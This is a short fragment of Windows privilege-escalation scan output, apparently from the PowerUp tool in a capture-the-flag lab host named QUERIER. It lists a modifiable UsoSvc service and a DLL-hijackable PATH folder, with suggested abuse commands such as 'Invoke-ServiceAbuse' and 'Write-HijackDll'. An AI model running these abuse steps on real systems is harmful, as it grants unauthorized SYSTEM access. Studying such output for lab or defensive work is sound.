 [*] Checking service permissions...
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart    : True
[*] Checking %PATH% for potentially hijackable DLL locations...
ModifiablePath    : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'